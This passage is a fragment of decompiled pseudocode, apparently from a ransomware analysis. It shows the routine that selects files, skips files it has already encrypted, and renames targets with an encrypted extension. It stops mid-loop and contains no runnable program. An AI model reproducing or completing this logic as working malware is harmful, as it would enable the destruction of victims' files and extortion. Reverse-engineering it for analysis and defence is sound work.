 if ( attempt_gain_access_to_file(file_path) && !is_file_already_encrypted_checksum(file_path) )
{
  if ( !ENCRYPT_LARGE_FILE_FLAG )
    file_is_large = does_file_have_large_extension(file_path);
  encrypted_file_path = mem_duplicate(file_path, 20);
  if ( encrypted_file_path )
  {
    mw_wcscat(encrypted_file_path, ENCRYPTED_EXTENSION);
    while ( !mw_MoveFileExW(file_path, encrypted_file_path, 8) )
    {
      if ( __readfsdword(0x34u) == ERROR_ALREADY_EXISTS )
      {
        w_RtlFreeHeap(encrypted_file_path);
        encrypted_file_path = fix_path_until_valid(file_path, ENCRYPTED_EXTENSION);
        if ( encrypted_file_path )
          continue;
      }
      goto LABEL_20;
    }